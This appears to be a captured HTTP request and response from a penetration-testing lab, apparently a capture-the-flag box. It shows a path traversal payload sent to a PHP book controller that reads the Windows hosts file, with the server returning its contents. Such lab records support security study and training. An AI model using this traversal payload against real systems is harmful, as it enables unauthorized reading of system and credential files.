 Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: PHPSESSID=test5ff7596fb91193d14067d301ce3595ce; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidGVzdCJ9fQ.wO1HzPNOz55oUO2jJT2wXL7MviOJNSB353p6
Mgk3o7Y
15
16 book=../../../../../../Windows\System32\Drivers\etc\hosts&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Sep 2022 18:03:13 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 871
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample HOSTS file used by Microsoft TCP\/IP for
Windows.\r\n#\r\n# This file contains the mappings of IP addresses to host names. Each\r\n# entry should be kept
on an individual line. The IP address should\r\n# be placed in the first column followed by the corresponding
host name.\r\n# The IP address and the host name should be separated by at least one\r\n# space.\r\n#\r\n#
Additionally, comments (such as these) may be inserted on individual\r\n# lines or following the machine name
denoted by a '#' symbol.\r\n#\r\n# For example:\r\n#\r\n# 102.54.94.97 rhino.acme.com # source
server\r\n# 38.25.63.10 x.acme.com # x client host\r\n\r\n# localhost name resolution is
handled within DNS itself.\r\n#\t127.0.0.1 localhost\r\n#\t::1 localhost\r\n"